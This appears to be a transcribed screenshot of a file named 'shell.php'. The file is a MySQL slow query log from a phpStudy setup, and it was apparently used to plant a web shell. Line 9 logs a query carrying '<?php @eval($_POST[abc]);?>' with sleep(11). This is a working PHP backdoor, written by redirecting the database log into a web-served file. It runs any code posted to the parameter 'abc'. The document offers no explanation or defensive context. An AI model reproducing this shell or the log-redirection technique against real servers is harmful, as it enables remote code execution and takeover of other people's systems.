 shell.php ×
E: > shell.php
1 D:\phpstudy_pro\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26-log (MyS
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4 # Time: 2023-05-22T10:21:19.148358Z
5 # User@Host: root[root] @ localhost [127.0.0.1]  Id:     3
6 # Query_time: 11.010552  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
7 use test;
8 SET timestamp=1684750879;
9 select '<?php @eval($_POST[abc]);?>' or sleep(11);
10